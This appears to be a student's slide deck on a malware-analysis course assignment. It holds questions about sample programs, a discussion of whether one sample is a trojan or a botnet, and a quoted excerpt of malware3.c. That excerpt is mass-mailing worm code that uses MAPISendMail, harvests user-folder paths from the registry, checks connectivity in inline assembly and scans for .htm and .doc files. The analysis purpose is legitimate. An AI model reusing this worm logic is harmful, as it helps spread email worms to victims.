Slide 1
1 Planed
Planed 1
Study Plan (qq.com)
4

Slide 2
1 Results
Results 1
There‘s still malware5 left to analyze, but I think it’s a bootnet.
I plan to show you how I do the assignment4.
4

Slide 3

1 Challenges and Solutions
Challenges and solutions 1
What is this part for?
What are ‘i’ and ‘p’ used to judge?
It is malware1.c
-i is used to determine whether the Archiver.exe is in the specified directory, but -p is used to determine what?
4

Slide 4
1 Challenges and Solutions
Challenges and solutions 1
Why is the program used for comparison different from the program used for self-replication?
I guess it is used to confuse the victim.
the welcome function is harmless.
It is malware3.c
strcat(sysdr,"\\MSGDI32.EXE");
//to judge the target file is under the system directory
if((lstrcmp(filename,sysdr))!=0) {
Welcome();
}
else
{
//if find the MSGDI32.EXE successfully
hMAPI=LoadLibrary("MAPI32.DLL");
(FARPROC &)mSendMail=GetProcAddress(hMAPI, "MAPISendMail");
RegOpenKeyEx(HKEY_USERS,SHFolder,0,KEY_QUERY_VALUE,&hReg);
RegQueryValueEx(hReg,"Desktop",0,&type,desktop,&sizdesktop);
RegQueryValueEx(hReg,"Favorites",0,&type,favoris,&sizfavoris);
RegQueryValueEx(hReg,"Personal",0,&type,personal,&sizpersonal);
RegQueryValueEx(hReg,"Cache",0,&type,cache,&sizcache);
RegCloseKey(hReg);
GetWindowsDirectory((char *)winhtm,100);
//connect the Internet
_asm
{
call @wininet
db "WININET.DLL",0
@wininet:
call LoadLibrary
test eax,eax
jz end_asm
mov ebp,eax
call @inetconnect
db "InternetGetConnectedState",0
@inetconnect:
push ebp
call GetProcAddress
test eax,eax
jz end_wininet
mov edi,eax
verf:
push 0
push Tmp
call edi
dec eax
jnz verf
end_wininet:
push ebp
call FreeLibrary
end_asm:
jmp end_all_asm
Tmp dd 0
end_all_asm:
}
//*********************************************************************//
FindFile(desktop,"*.htm");
FindFile(favoris,"*.ht*");
FindFile(personal,"*.ht*");
FindFile(personal,"*.doc");
FindFile(winhtm,".ht*");
FindFile(cache,".ht*");
//*****************************************************************//
FreeLibrary(hMAPI);
//***************************************************************//
FeedBack();
//***************************************************************//
}
strcat(sysdir,"\\MsGDI32.exe");
4

Slide 5
1 Challenges and Solutions
Challenges and solutions 1
I can not make it clear that the malware4.c is trojan horse or botnet.
Trojan horse and botnets have a lot in common when a server interacts with a single victim's computer.
I think a very important basis for distinguishing them is whether the attacker has set up a network with the victims’ computers.
Finally, I think the malware4.c is a trojan horse.
4

Slide 6
1 Plan
plan 1
Final exam
4

